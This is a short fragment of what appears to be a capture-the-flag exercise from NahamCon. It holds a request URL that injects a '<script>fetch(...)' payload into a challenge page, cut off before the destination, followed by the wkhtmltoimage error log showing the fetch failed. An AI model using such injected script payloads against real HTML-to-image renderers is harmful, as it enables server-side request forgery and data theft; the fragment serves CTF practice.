 400 Bad Request
challenge.nahamcon.com:30326/exploit?text=<script>fetch("http%3A
Bad Request
Something went wrong generating the PNG:
wkhtmltoimage reported an error:
Loading page (1/2)
[> ] 0% [======> ] 10% Warning: undefined:0 ReferenceError: Can't find variable: fetch
[=======> ] 12% [================> ] 28%
[============================================================] 100% Rendering
(2/2)
[> ] 0% [===============> ] 25%
[============================================================] 100% Done